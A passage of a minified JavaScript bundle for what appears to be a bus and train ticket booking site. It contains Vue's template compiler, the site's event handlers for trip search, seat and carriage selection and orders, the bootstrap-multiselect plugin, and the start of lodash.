r=0;r<e.dataGenFns.length;r++)n+=e.dataGenFns[r](t);if(t.attrs&&(n+="attrs:{"+_o(t.attrs)+"},"),t.props&&(n+="domProps:{"+_o(t.props)+"},"),t.events&&(n+=ao(t.events,!1,e.warn)+","),t.nativeEvents&&(n+=ao(t.nativeEvents,!0,e.warn)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e){return"scopedSlots:_u(["+Object.keys(t).map(function(n){return vo(n,t[n],e)}).join(",")+"])"}(t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];0;if(1===n.type){var i=lo(n,e.options);return"inlineTemplate:{render:function(){"+i.render+"},staticRenderFns:["+i.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function vo(t,e,n){return e.for&&!e.forProcessed?function(t,e,n){var i=e.for,r=e.alias,a=e.iterator1?","+e.iterator1:"",o=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,"_l(("+i+"),function("+r+a+o+"){return "+vo(t,e,n)+"})"}(t,e,n):"{key:"+t+",fn:"+("function("+String(e.slotScope)+"){return "+("template"===e.tag?e.if?e.if+"?"+(yo(e,n)||"undefined")+":undefined":yo(e,n)||"undefined":ho(e,n))+"}")+"}"}function yo(t,e,n,i,r){var a=t.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag)return(i||ho)(o,e);var s=n?function(t,e){for(var n=0,i=0;i<t.length;i++){var r=t[i];if(1===r.type){if(bo(r)||r.ifConditions&&r.ifConditions.some(function(t){return bo(t.block)})){n=2;break}(e(r)||r.ifConditions&&r.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(a,e.maybeComponent):0,u=r||wo;return"["+a.map(function(t){return u(t,e)}).join(",")+"]"+(s?","+s:"")}}function bo(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function wo(t,e){return 1===t.type?ho(t,e):3===t.type&&t.isComment?(i=t,"_e("+JSON.stringify(i.text)+")"):"_v("+(2===(n=t).type?n.expression:Co(JSON.stringify(n.text)))+")";var n,i}function _o(t){for(var e="",n=0;n<t.length;n++){var i=t[n];e+='"'+i.name+'":'+Co(i.value)+","}return e.slice(0,-1)}function Co(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function ko(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),A}}var $o,Do,xo=($o=function(t,e){var n=Ua(t.trim(),e);!1!==e.optimize&&Qa(n,e);var i=lo(n,e);return{ast:n,render:i.render,staticRenderFns:i.staticRenderFns}},function(t){function e(e,n){var i=Object.create(t),r=[],a=[];if(i.warn=function(t,e){(e?a:r).push(t)},n)for(var o in n.modules&&(i.modules=(t.modules||[]).concat(n.modules)),n.directives&&(i.directives=I(Object.create(t.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(i[o]=n[o]);var s=$o(e,i);return s.errors=r,s.tips=a,s}return{compile:e,compileToFunctions:function(t){var e=Object.create(null);return function(n,i,r){(i=I({},i)).warn,delete i.warn;var a=i.delimiters?String(i.delimiters)+n:n;if(e[a])return e[a];var o=t(n,i),s={},u=[];return s.render=ko(o.render,u),s.staticRenderFns=o.staticRenderFns.map(function(t){return ko(t,u)}),e[a]=s}}(e)}})(Ja).compileToFunctions;function So(t){return(Do=Do||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Do.innerHTML.indexOf("&#10;")>0}var To=!!q&&So(!1),Io=!!q&&So(!0),Mo=_(function(t){var e=zn(t);return e&&e.innerHTML}),Ao=fn.prototype.$mount;fn.prototype.$mount=function(t,e){if((t=t&&zn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var i=n.template;if(i)if("string"==typeof i)"#"===i.charAt(0)&&(i=Mo(i));else{if(!i.nodeType)return this;i=i.innerHTML}else t&&(i=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(i){0;var r=xo(i,{shouldDecodeNewlines:To,shouldDecodeNewlinesForHref:Io,delimiters:n.delimiters,comments:n.comments},this),a=r.render,o=r.staticRenderFns;n.render=a,n.staticRenderFns=o}}return Ao.call(this,t,e)},fn.compile=xo,t.exports=fn}).call(e,n("DuR2"),n("162o").setImmediate)},Ifmr:function(t,e,n){n("uTMa"),n("v7OO"),n("xS+B")},Jfa1:function(t,e){var n={init:function(){for(var t in n.events)n.events.hasOwnProperty(t)&&n.initNamespace(t)},addEvent:function(t,e,i,r){n.events[t]||(n.events[t]={}),n.events[t][e]||(n.events[t][e]=[]),n.events[t][e].push(i),r&&n.initEvent(t,e)},initNamespace:function(t){if(window[t])for(var e in n.events[t])n.events[t]&&n.events[t].hasOwnProperty(e)&&n.initEvent(t,e)},initEvent:function(t,e){if(window[t]){var i=window[t];$(i).on(e+"."+t,function(t,e){if(void 0==n.events[t.namespace][t.type]||!n.events[t.namespace][t.type].length)return console.log("No trigger callback detected"),!1;var i=n.events[t.namespace][t.type];$.each(i,function(n,i){var r=[];for(var a in i.arguments){var o=void 0;i.val&&void 0!=i.val[i.arguments[a]]&&(o=i.val[i.arguments[a]]),e&&void 0!=e[i.arguments[a]]&&(o=e[i.arguments[a]]),r.push(o)}var s=null;if("function"==typeof i.function)s=i.function;else if("string"==typeof i.function){var u=i.function.split(".",2);window[u[0]]&&window[u[0]][u[1]]&&(s=window[u[0]][u[1]])}!0===i.preventDefault&&t.preventDefault(),s&&s.apply(null,r)})})}},events:{}};n.events.userHash={ready:[{function:function(){request._hash=userHash.get(),$(trip).trigger("ready.trip")}}]},n.events.trip={ready:[{function:function(){$.each(trip.forms,function(t,e){e.object.find(e.buttons.search).enable()})}}],type:[{function:function(){}}],"type-selected":[{function:function(t){var e=trip.getCurrentForm();switch(t){case"one-way":e.object.find(e.fields.returnDate).disable();break;case"round-trip":e.object.find(e.fields.returnDate).enable()}},arguments:["type"]}],empty:[{function:function(t){analytics.sendFullEvent("Trip","trip_not_found",t["depart-place"]+"-"+t["arrive-place"]+"-"+t["depart-date"]+"-"+t.currency),"bus"==t["trip-mode"]?trip.buttons.luckSearch.show():"train"==t["trip-mode"]&&trip.buttons.luckSearch.hide()},arguments:["params"]}],"get-trips":[{function:function(t){sorting.setSort()},arguments:["data"]}],"search-pagination-start":[{function:function(){booking.clearContainerExist(),carriage.clearContainerExist(),passengers.clearContainerExist(),seats.clearContainerExist(),trip.showEmptyContainer("hide"),trip.containers.search.removeClass("hidden"),$("html, body").animate({scrollTop:trip.containers.search.offset().top-30},1e3)}}],"search-pagination-finish":[{function:function(){form.object.find(form.buttons.search).enable(),form.object.find(form.buttons.search).ladda("stop"),trip.Loader("hide")},arguments:["ajaxCancel","form"]}],"search-start":[{function:function(){$(".page-content").hide(),booking.clearContainerExist(),carriage.clearContainerExist(),passengers.clearContainerExist(),seats.clearContainerExist();var t=trip.getCurrentForm();trip.showEmptyContainer("hide"),trip.containers.header.addClass("hidden"),trip.containers.search.removeClass("hidden"),t.object.find(t.buttons.search).ladda(),t.object.find(t.buttons.search).ladda("start"),trip.buttons.nextDaySearch.disable(),$("html, body").animate({scrollTop:trip.containers.search.offset().top-30},1e3)}}],"search-finish":[{function:function(t,e){e.object.find(e.buttons.search).enable(),e.object.find(e.buttons.search).ladda("stop"),trip.buttons.nextDaySearch.enable(),trip.Loader("hide")},arguments:["ajaxCancel","form"]}],"send-more-seats":[{function:function(t){t.find(".registration-alerts").html("");var e=t.attr("action"),n={email:t.find("input[name=email]").val(),phone:t.find("input[name=phone]").val(),name:t.find("input[name=name]").val(),route:t.find("input[name=route]").val(),date:$(trip.forms.bus.fields.departDate).val()};return request.send(e,n,function(e){if(e.ajax_cancel)for(var n in e.ajax_cancel.response)e.ajax_cancel.response.hasOwnProperty(n)&&t.find(".registration-alerts."+n).html(e.ajax_cancel.response[n]);else e.response&&(t.find(".message").html(e.response.message),t.find(".hideBlock").hide())},"json","POST"),!1},arguments:["form"]}],"send-more-seats-dlg":[{function:function(t,e){var n=e.find(".booking-item-details");n.html().trim()||request.send(trip.moreSeatsUrl,{routeCode:t},function(t){n.html(t.view)},"json","POST"),$("html, body").animate({scrollTop:e.offset().top},300)},arguments:["routeCode","obj"]}],select:[{function:function(t,e){if(e){var n=$(e.target);if(n.length&&(n.hasClass("select-disable")||n.parentsUntil(t,".select-disable").length))return!1}var i=t.closest(".booking-item"),r=i.data("trip_id");if(analytics.sendPageView("/trip/?id="+i.data("route_code")),i.hasClass("active"))i.removeClass("active"),i.parent().removeClass("active");else{var a=trip.containers.trip.find(trip.item).filter(function(){return t.data("tripid")!=r});a.removeClass("active").closest(".booking-item-container").removeClass("active"),a.closest(".booking-item").removeClass("active");var o=i.find(".orderContainer"),s=!1;i.hasClass("empty-trip")?(s=!0,$(trip).trigger("send-more-seats-dlg.trip",{routeCode:i.data("route_code"),obj:i})):o.length&&o.html()?order.confirm()&&(s=!0,order.displayContainer(o,"hide"),o.find(order.cancelButton).click(),passengers.getPassengerForm(i.data("trip_id"),i.find(".booking-item-details"),!!i.find(".booking-item-details").html().trim(),passengers.init,i)):(s=!0,passengers.getPassengerForm(r,i.find(".booking-item-details"),!!i.find(".booking-item-details").html().trim(),passengers.init,i)),s&&(i.addClass("active"),i.parent().addClass("active"))}},arguments:["selected","event"]}]},n.events.passengers={initFormCompleted:[{function:function(t){seats.setContainer($("#seats_"+t)),booking.setContainer($("#booking_"+t)),carriage.setContainer($("#carriages_"+t)),order.setContainer($("#order_"+t)),carriage.init(),seats.init(),booking.init(),order.init()},arguments:["tripId"]}],seatsChange:[{function:function(t,e,n,i){seats.changeSeat(t,e,n,i)},arguments:["passenger","segment","seatNum","carriageNum"]}],"get-carriage-seats":[{function:function(t,e){var n=passengers.container.find(passengers.formContainer+","+passengers.blockTemplateFields).find('[data-id="seats_segment"][data-segment_id="'+t+'"]');if(!n.find('select[data-id="seat"]').find("option").filter(function(t,e){return $(e).attr("value")}).length)if(e){var i=passengers.getTripID(),r=carriage.checkSeatsExist(i,t,e);r||(n.find('[data-id="seats_cap"]').show().ladda().ladda("start"),n.find('select[data-id="seat"]').val("").hide()),carriage.getFreeSeats(i,t,e,function(t,i,a,o){e==a&&($.each(o,function(t,e){n.find('select[data-id="seat"]').append('<option value="'+t+'">'+e+"</option>")}),r||n.find('[data-id="seats_cap"]').ladda().ladda("stop"),n.find('select[data-id="seat"]').val("").show(),n.find('[data-id="seats_cap"]').hide());var s=passengers.getCount();passengers.setCountBlock(0),passengers.setCountBlock(s)})}else n.find('[data-id="seats_cap"]').show().ladda().ladda("stop"),n.find('select[data-id="seat"]').val("").hide()},arguments:["segment","carriageNum"]}],"carriage-change":[{function:function(t,e){var n=passengers.container.find(passengers.formContainer+","+passengers.blockTemplateFields).find('[data-id="seats_segment"][data-segment_id="'+t+'"]');if(n.find('select[data-id="seat"]').find("option").filter(function(t,e){return $(e).attr("value")}).remove(),e){var i=passengers.getTripID(),r=carriage.checkSeatsExist(i,t,e);r||(n.find('[data-id="seats_cap"]').show().ladda().ladda("start"),n.find('select[data-id="seat"]').val("").hide()),carriage.getFreeSeats(i,t,e,function(t,i,a,o){e==a&&($.each(o,function(t,e){n.find('select[data-id="seat"]').append('<option value="'+t+'">'+e+"</option>")}),r||n.find('[data-id="seats_cap"]').ladda().ladda("stop"),n.find('select[data-id="seat"]').val("").show(),n.find('[data-id="seats_cap"]').hide())})}else n.find('[data-id="seats_cap"]').show().ladda().ladda("stop"),n.find('select[data-id="seat"]').val("").hide()},arguments:["segment","carriageNum"]}],"carriage-select":[{function:function(t,e){carriage.selectCarriage(t,e)},arguments:["segmentNum","carriageNum"]}],passengerAdded:[{function:function(t){seats.setMaxCount(t),seats.container&&seats.checkSeatsCount()},arguments:["count"]}],passengerRemoved:[{function:function(t){seats.setMaxCount(t),seats.container&&seats.checkSeatsCount()},arguments:["count"]}],"request-error":[{function:function(t,e){error.response("",e,"confirm",function(t){t&&trip.search()})},arguments:["tripId","data"]}]},n.events.seats={"load-seats":[{function:function(t,e){e==carriage.getTripID()&&$.each(t,function(t,e){carriage.selectCarriage(t,e)})},arguments:["selected","tripID"]}],"request-error":[{function:function(t,e){error.response("",e,"confirm",function(t){t&&trip.search()})},arguments:["tripId","data"]}],seatChange:[{function:function(t,e,n){passengers.setPassengerSeat(t,e,n)},arguments:["seatNum","segment","passenger"]}]},n.events.carriage={"select-carriage":[{function:function(t,e,n){t==seats.getTripID()&&seats.selectCarriage(e,n),t==passengers.getTripID()&&passengers.setPassengerCarriage(e,n)},arguments:["tripId","segment","num"]}]},n.events.booking={bookingSuccess:[{function:function(t,e,n){order.getOrder(e,n,function(){order.displayContainer(e,"slideDown",function(){t.closest(".booking-item").removeClass("active"),t.closest(".booking-item").parent().removeClass("active"),$("html, body").animate({scrollTop:e.offset().top-100},1e3),LastOrders.getOrders()})})},arguments:["container","orderContainer","url"]}],"request-error":[{function:function(t,e){var n=error.parseResponse(t);n&&"seat_disable"==n.code?error.response("",t,"alert"):n&&"trip_not_found"==n.code&&error.response("",t,"confirm",function(t){t&&trip.search()})},arguments:["data","container"]}]},n.events.order={orderGet:[{function:function(t){var e=t.find('[data-id="countDown"]').attr("id");countDown.stop(e)},arguments:["object"]}],orderCancel:[{function:function(t){var e=t.find('[data-id="countDown"]').attr("id");countDown.stop(e)},arguments:["object"]}],orderCanceled:[{function:function(t){LastOrders.getOrders()},arguments:["object"]}]},$(function(){n.init()}),window.observer=n},LEd3:function(t,e){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){"use strict";function e(e,n){this.options=this.mergeOptions(n),this.$select=t(e),this.originalOptions=this.$select.clone()[0].options,this.query="",this.searchTimeout=null,this.options.multiple="multiple"===this.$select.attr("multiple"),this.options.onChange=t.proxy(this.options.onChange,this),this.options.onDropdownShow=t.proxy(this.options.onDropdownShow,this),this.options.onDropdownHide=t.proxy(this.options.onDropdownHide,this),this.buildContainer(),this.buildButton(),this.buildSelectAll(),this.buildDropdown(),this.buildDropdownOptions(),this.buildFilter(),this.updateButtonText(),this.updateSelectAll(),this.$select.hide().after(this.$container)}"undefined"!=typeof ko&&ko.bindingHandlers&&!ko.bindingHandlers.multiselect&&(ko.bindingHandlers.multiselect={init:function(t,e,n,i,r){},update:function(e,n,i,r,a){var o=ko.utils.unwrapObservable(n()),s=i().options,u=t(e).data("multiselect");u?(u.updateOriginalOptions(),s&&s().length!==u.originalOptions.length&&t(e).multiselect("rebuild")):t(e).multiselect(o)}}),e.prototype={defaults:{buttonText:function(e,n){if(0===e.length)return this.nonSelectedText+' <b class="caret"></b>';if(e.length>this.numberDisplayed)return e.length+" "+this.nSelectedText+' <b class="caret"></b>';var i="";return e.each(function(){var e=void 0!==t(this).attr("label")?t(this).attr("label"):t(this).html();i+=e+", "}),i.substr(0,i.length-2)+' <b class="caret"></b>'},buttonTitle:function(e,n){if(0===e.length)return this.nonSelectedText;var i="";return e.each(function(){i+=t(this).text()+", "}),i.substr(0,i.length-2)},label:function(e){return t(e).attr("label")||t(e).html()},onChange:function(t,e){},onDropdownShow:function(t){},onDropdownHide:function(t){},buttonClass:"btn btn-default",dropRight:!1,selectedClass:"active",buttonWidth:"auto",buttonContainer:'<div class="btn-group" />',maxHeight:!1,includeSelectAllOption:!1,selectAllText:" Select all",selectAllValue:"multiselect-all",enableFiltering:!1,enableCaseInsensitiveFiltering:!1,filterPlaceholder:"Search",filterBehavior:"text",preventInputChangeEvent:!1,nonSelectedText:"None selected",nSelectedText:"selected",numberDisplayed:3},templates:{button:'<button type="button" class="multiselect dropdown-toggle" data-toggle="dropdown"></button>',ul:'<ul class="multiselect-container dropdown-menu"></ul>',filter:'<div class="input-group"><span class="input-group-addon"><i class="glyphicon glyphicon-search"></i></span><input class="form-control multiselect-search" type="text"></div>',li:'<li><a href="javascript:void(0);"><label></label></a></li>',divider:'<li class="divider"></li>',liGroup:'<li><label class="multiselect-group"></label></li>'},constructor:e,buildContainer:function(){this.$container=t(this.options.buttonContainer),this.$container.on("show.bs.dropdown",this.options.onDropdownShow),this.$container.on("hide.bs.dropdown",this.options.onDropdownHide)},buildButton:function(){this.$button=t(this.templates.button).addClass(this.options.buttonClass),this.$select.prop("disabled")?this.disable():this.enable(),this.options.buttonWidth&&"auto"!=this.options.buttonWidth&&this.$button.css({width:this.options.buttonWidth});var e=this.$select.attr("tabindex");e&&this.$button.attr("tabindex",e),this.$container.prepend(this.$button)},buildDropdown:function(){this.$ul=t(this.templates.ul),this.options.dropRight&&this.$ul.addClass("dropdown-menu-right"),this.options.maxHeight&&this.$ul.css({"max-height":this.options.maxHeight+"px","overflow-y":"auto","overflow-x":"hidden"}),this.$container.append(this.$ul)},buildDropdownOptions:function(){this.$select.children().each(t.proxy(function(e,n){var i=t(n).prop("tagName").toLowerCase();"optgroup"===i?this.createOptgroup(n):"option"===i&&("divider"===t(n).data("role")?this.createDivider():this.createOptionValue(n))},this)),t("li input",this.$ul).on("change",t.proxy(function(e){var n=t(e.target).prop("checked")||!1,i=t(e.target).val()===this.options.selectAllValue;this.options.selectedClass&&(n?t(e.target).parents("li").addClass(this.options.selectedClass):t(e.target).parents("li").removeClass(this.options.selectedClass));var r=t(e.target).val(),a=this.getOptionByValue(r),o=t("option",this.$select).not(a),s=t("input",this.$container).not(t(e.target));if(i&&this.$select[0][0].value===this.options.selectAllValue){for(var u=[],c=t('option[value!="'+this.options.selectAllValue+'"]',this.$select),l=0;l<c.length;l++)c[l].value!==this.options.selectAllValue&&this.getInputByValue(c[l].value).is(":visible")&&u.push(c[l].value);n?this.select(u):this.deselect(u)}if(n?(a.prop("selected",!0),this.options.multiple?a.prop("selected",!0):(this.options.selectedClass&&t(s).parents("li").removeClass(this.options.selectedClass),t(s).prop("checked",!1),o.prop("selected",!1),this.$button.click()),"active"===this.options.selectedClass&&o.parents("a").css("outline","")):a.prop("selected",!1),this.$select.change(),this.options.onChange(a,n),this.updateButtonText(),this.updateSelectAll(),this.options.preventInputChangeEvent)return!1},this)),t("li a",this.$ul).on("touchstart click",function(e){if((e.stopPropagation(),e.shiftKey)&&(t(e.target).prop("checked")||!1)){var n=t(e.target).parents("li:last").siblings('li[class="active"]:first');t(e.target).parents("li").index()>n.index()?t(e.target).parents("li:last").prevUntil(n).each(function(){t(this).find("input:first").prop("checked",!0).trigger("change")}):t(e.target).parents("li:last").nextUntil(n).each(function(){t(this).find("input:first").prop("checked",!0).trigger("change")})}t(e.target).blur()}),this.$container.on("keydown",t.proxy(function(e){if(!t('input[type="text"]',this.$container).is(":focus"))if(9!==e.keyCode&&27!==e.keyCode||!this.$container.hasClass("open")){var n=t(this.$container).find("li:not(.divider):visible a");if(!n.length)return;var i=n.index(n.filter(":focus"));38===e.keyCode&&i>0?i--:40===e.keyCode&&i<n.length-1?i++:~i||(i=0);var r=n.eq(i);if(r.focus(),32===e.keyCode||13===e.keyCode){var a=r.find("input");a.prop("checked",!a.prop("checked")),a.change()}e.stopPropagation(),e.preventDefault()}else this.$button.click()},this))},createOptionValue:function(e){t(e).is(":selected")&&t(e).prop("selected",!0);var n=this.options.label(e),i=t(e).val(),r=this.options.multiple?"checkbox":"radio",a=t(this.templates.li);t("label",a).addClass(r),t("label",a).append('<input type="'+r+'" />');var o=t(e).prop("selected")||!1,s=t("input",a);s.val(i),i===this.options.selectAllValue&&s.parent().parent().addClass("multiselect-all"),t("label",a).append(" "+n),this.$ul.append(a),t(e).is(":disabled")&&s.attr("disabled","disabled").prop("disabled",!0).parents("li").addClass("disabled"),s.prop("checked",o),o&&this.options.selectedClass&&s.parents("li").addClass(this.options.selectedClass)},createDivider:function(e){var n=t(this.templates.divider);this.$ul.append(n)},createOptgroup:function(e){var n=t(e).prop("label"),i=t(this.templates.liGroup);t("label",i).text(n),this.$ul.append(i),t("option",e).each(t.proxy(function(t,e){this.createOptionValue(e)},this))},buildSelectAll:function(){var t=this.hasSelectAll();this.options.includeSelectAllOption&&this.options.multiple&&!t&&this.$select.prepend('<option value="'+this.options.selectAllValue+'">'+this.options.selectAllText+"</option>")},buildFilter:function(){if(this.options.enableFiltering||this.options.enableCaseInsensitiveFiltering){var e=Math.max(this.options.enableFiltering,this.options.enableCaseInsensitiveFiltering);this.$select.find("option").length>=e&&(this.$filter=t(this.templates.filter),t("input",this.$filter).attr("placeholder",this.options.filterPlaceholder),this.$ul.prepend(this.$filter),this.$filter.val(this.query).on("click",function(t){t.stopPropagation()}).on("input keydown",t.proxy(function(e){clearTimeout(this.searchTimeout),this.searchTimeout=this.asyncFunction(t.proxy(function(){this.query!==e.target.value&&(this.query=e.target.value,t.each(t("li",this.$ul),t.proxy(function(e,n){var i=t("input",n).val(),r=t("label",n).text();if(i!==this.options.selectAllValue&&r){var a=!1,o="";"text"!==this.options.filterBehavior&&"both"!==this.options.filterBehavior||(o=r),"value"!==this.options.filterBehavior&&"both"!==this.options.filterBehavior||(o=i),this.options.enableCaseInsensitiveFiltering&&o.toLowerCase().indexOf(this.query.toLowerCase())>-1?a=!0:o.indexOf(this.query)>-1&&(a=!0),a?t(n).show():t(n).hide()}},this)))},this),300,this)},this)))}},destroy:function(){this.$container.remove(),this.$select.show()},refresh:function(){t("option",this.$select).each(t.proxy(function(e,n){var i=t("li input",this.$ul).filter(function(){return t(this).val()===t(n).val()});t(n).is(":selected")?(i.prop("checked",!0),this.options.selectedClass&&i.parents("li").addClass(this.options.selectedClass)):(i.prop("checked",!1),this.options.selectedClass&&i.parents("li").removeClass(this.options.selectedClass)),t(n).is(":disabled")?i.attr("disabled","disabled").prop("disabled",!0).parents("li").addClass("disabled"):i.prop("disabled",!1).parents("li").removeClass("disabled")},this)),this.updateButtonText(),this.updateSelectAll()},select:function(e){e&&!t.isArray(e)&&(e=[e]);for(var n=0;n<e.length;n++){var i=e[n],r=this.getOptionByValue(i),a=this.getInputByValue(i);this.options.selectedClass&&a.parents("li").addClass(this.options.selectedClass),a.prop("checked",!0),r.prop("selected",!0)}this.updateButtonText()},deselect:function(e){e&&!t.isArray(e)&&(e=[e]);for(var n=0;n<e.length;n++){var i=e[n],r=this.getOptionByValue(i),a=this.getInputByValue(i);this.options.selectedClass&&a.parents("li").removeClass(this.options.selectedClass),a.prop("checked",!1),r.prop("selected",!1)}this.updateButtonText()},rebuild:function(){this.$ul.html(""),t('option[value="'+this.options.selectAllValue+'"]',this.$select).remove(),this.options.multiple="multiple"===this.$select.attr("multiple"),this.buildSelectAll(),this.buildDropdownOptions(),this.buildFilter(),this.updateButtonText(),this.updateSelectAll()},dataprovider:function(t){var e="";t.forEach(function(t){e+='<option value="'+t.value+'">'+t.label+"</option>"}),this.$select.html(e),this.rebuild()},enable:function(){this.$select.prop("disabled",!1),this.$button.prop("disabled",!1).removeClass("disabled")},disable:function(){this.$select.prop("disabled",!0),this.$button.prop("disabled",!0).addClass("disabled")},setOptions:function(t){this.options=this.mergeOptions(t)},mergeOptions:function(e){return t.extend({},this.defaults,e)},hasSelectAll:function(){return!!this.$select[0][0]&&this.$select[0][0].value===this.options.selectAllValue},updateSelectAll:function(){this.hasSelectAll()&&(this.getSelected().length===t("option",this.$select).length-1?this.select(this.options.selectAllValue):this.deselect(this.options.selectAllValue))},updateButtonText:function(){var e=this.getSelected();t("button",this.$container).html(this.options.buttonText(e,this.$select)),t("button",this.$container).attr("title",this.options.buttonTitle(e,this.$select))},getSelected:function(){return t('option[value!="'+this.options.selectAllValue+'"]:selected',this.$select).filter(function(){return t(this).prop("selected")})},getOptionByValue:function(e){return t("option",this.$select).filter(function(){return t(this).val()===e})},getInputByValue:function(e){return t("li input",this.$ul).filter(function(){return t(this).val()===e})},updateOriginalOptions:function(){this.originalOptions=this.$select.clone()[0].options},asyncFunction:function(t,e,n){var i=Array.prototype.slice.call(arguments,3);return setTimeout(function(){t.apply(n||window,i)},e)}},t.fn.multiselect=function(i,r){return this.each(function(){var a=t(this).data("multiselect"),o="object"===(void 0===i?"undefined":n(i))&&i;a||t(this).data("multiselect",a=new e(this,o)),"string"==typeof i&&a[i](r)})},t.fn.multiselect.Constructor=e,t(function(){t("select[data-role=multiselect]").multiselect()})}(window.jQuery)},M4fF:function(t,e,n){(function(t,i){var r;(function(){var a,o=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",u="Expected a function",c="__lodash_hash_undefined__",l=500,d="__lodash_placeholder__",h=1,f=2,p=4,m=1,g=2,v=1,y=2,b=4,w=8,_=16,C=32,k=64,$=128,D=256,x=512,S=30,T="...",I=800,M=16,A=1,O=2,E=1/0,j=9007199254740991,L=1.7976931348623157e308,P=NaN,F=4294967295,N=F-1,U=F>>>1,R=[["ary",$],["bind",v],["bindKey",y],["curry",w],["curryRight",_],["flip",x],["partial",C],["partialRight",k],["rearg",D]],z="[object Arguments]",B="[object Array]",H="[object AsyncFunction]",W="[object Boolean]",V="[object Date]",q="[object DOMException]",K="[object Error]",Y="[object Function]",G="[object GeneratorFunction]",J="[object Map]",Z="[object Number]",Q="[object Null]",X="[object Object]",tt="[object Proxy]",et="[object RegExp]",nt="[object Set]",it="[object String]",rt="[object Symbol]",at="[object Undefined]",ot="[object WeakMap]",st="[object WeakSet]",ut="[object ArrayBuffer]",ct="[object DataView]",lt="[object Float32Array]",dt="[object Float64Array]",ht="[object Int8Array]",ft="[object Int16Array]",pt="[object Int32Array]",mt="[object Uint8Array]",gt="[object Uint8ClampedArray]",vt="[object Uint16Array]",yt="[object Uint32Array]",bt=/\b__p \+= '';/g,wt=/\b(__p \+=) '' \+/g,_t=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ct=/&(?:amp|lt|gt|quot|#39);/g,kt=/[&<>"']/g,$t=RegExp(Ct.source),Dt=RegExp(kt.source),xt=/<%-([\s\S]+?)%>/g,St=/<%([\s\S]+?)%>/g,Tt=/<%=([\s\S]+?)%>/g,It=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Mt=/^\w*$/,At=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ot=/[\\^$.*+?()[\]{}|]/g,Et=RegExp(Ot.source),jt=/^\s+|\s+$/g,Lt=/^\s+/,Pt=/\s+$/,Ft=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Nt=/\{\n\/\* \[wrapped with (.+)\] \*/,Ut=/,? & /,Rt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,zt=/\\(\\)?/g,Bt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ht=/\w*$/,Wt=/^[-+]0x[0-9a-f]+$/i,Vt=/^0b[01]+$/i,qt=/^\[object .+?Constructor\]$/,Kt=/^0o[0-7]+$/i,Yt=/^(?:0|[1-9]\d*)$/,Gt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Jt=/($^)/,Zt=/['\n\r\u2028\u2029\\]/g,Qt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Xt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",te="[\\ud800-\\udfff]",ee="["+Xt+"]",ne="["+Qt+"]",ie="\\d+",re="[\\u2700-\\u27bf]",ae="[a-z\\xdf-\\xf6\\xf8-\\xff]",oe="[^\\ud800-\\udfff"+Xt+ie+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",se="\\ud83c[\\udffb-\\udfff]",ue="[^\\ud800-\\udfff]",ce="(?:\\ud83c[\\udde6-\\uddff]){2}",le="[\\ud800-\\udbff][\\udc00-\\udfff]",de="[A-Z\\xc0-\\xd6\\xd8-\\xde]",he="(?:"+ae+"|"+oe+")",fe="(?:"+de+"|"+oe+")",pe="(?:"+ne+"|"+se+")"+"?",me="[\\ufe0e\\ufe0f]?"+pe+("(?:\\u200d(?:"+[ue,ce,le].join("|")+")[\\ufe0e\\ufe0f]?"+pe+")*"),ge="(?:"+[re,ce,le].join("|")+")"+me,ve="(?:"+[ue+ne+"?",ne,ce,le,te].join("|")+")",ye=RegExp("['’]","g"),be=RegExp(ne,"g"),we=RegExp(se+"(?="+se+")|"+ve+me,"g"),_e=RegExp([de+"?"+ae+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ee,de,"$"].join("|")+")",fe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ee,de+he,"$"].join("|")+")",de+"?"+he+"+(?:['’](?: